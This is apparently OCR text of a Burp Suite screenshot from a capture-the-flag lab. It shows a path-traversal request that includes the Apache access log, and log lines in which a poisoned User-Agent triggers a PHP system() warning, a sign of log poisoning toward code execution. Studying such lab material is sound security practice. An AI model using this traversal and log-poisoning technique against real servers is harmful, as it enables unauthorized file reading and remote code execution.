 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext=
2 HTTP/1.1
3 Host: 10.10.54.149
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.54.149/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
135 127.0.0.1 - - [09/Apr/2025:14:53:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 127.0.0.1 - - [09/Apr/2025:14:53:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
137 127.0.0.1 - - [09/Apr/2025:14:54:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [09/Apr/2025:14:54:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [09/Apr/2025:14:55:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [09/Apr/2025:14:55:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 10.23.66.202 - - [09/Apr/2025:14:56:14 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 14651 "-" "-"
142 127.0.0.1 - - [09/Apr/2025:14:56:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
143 127.0.0.1 - - [09/Apr/2025:14:56:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 127.0.0.1 - - [09/Apr/2025:14:57:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
145 127.0.0.1 - - [09/Apr/2025:14:57:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
146 127.0.0.1 - - [09/Apr/2025:14:58:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 127.0.0.1 - - [09/Apr/2025:14:58:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
148 10.23.66.202 - - [09/Apr/2025:14:59:08 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 15295 "-" "-"
149 127.0.0.1 - - [09/Apr/2025:14:59:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
150 127.0.0.1 - - [09/Apr/2025:14:59:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
151 127.0.0.1 - - [09/Apr/2025:15:00:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
152 127.0.0.1 - - [09/Apr/2025:15:00:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
153 127.0.0.1 - - [09/Apr/2025:15:01:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
154 127.0.0.1 - - [09/Apr/2025:15:01:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
155 10.23.66.202 - - [09/Apr/2025:15:02:06 +0000] "GET / HTTP/1.1" 200 537 "-" "<br />
156 <b>
Warning
</b>
: system(): Cannot execute a blank command in <b>
/var/log/apache2/access.log
</b>
on line <b>
139
</b>
<br />
157 "
158 127.0.0.1 - - [09/Apr/2025:15:02:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
159 127.0.0.1 - - [09/Apr/2025:15:02:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
160 127.0.0.1 - - [09/Apr/2025:15:03:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
161 127.0.0.1 - - [09/Apr/2025:15:03:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
162 </div>
163 </body>
164
165 </html>